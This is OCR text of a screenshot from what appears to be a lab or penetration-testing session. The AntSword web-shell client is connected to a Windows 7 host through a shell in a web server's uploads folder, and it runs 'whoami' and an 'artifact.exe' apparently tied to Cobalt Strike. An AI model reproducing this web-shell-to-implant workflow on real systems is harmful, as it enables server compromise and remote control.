 Cobalt Strike
中国蚁剑
AntSword 编辑 窗口 调试
192.168.0.1 >_ 192.168.0.1
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW/uploads
磁盘列表: C:D:E:
系统信息: Windows NT WINDOWS-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
当前用户: windows
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\uploads> cd C:/phpstudy_pro/WWW/uploads/
C:\phpstudy_pro\WWW\uploads> a
asenv ashelp ascmd aslistcmd aspowershell aswinmode arp
C:\phpstudy_pro\WWW\uploads> artifact.exe
C:\phpstudy_pro\WWW\uploads> whoami
windows-pc\windows
C:\phpstudy_pro\WWW\uploads> artifact.exe
C:\phpstudy_pro\WWW\uploads> test.exe
C:\phpstudy_pro\WWW\uploads>
Add Edit Remove Restart 帮助
在这里输入你要搜索的内容
英
11:40
2021/7/12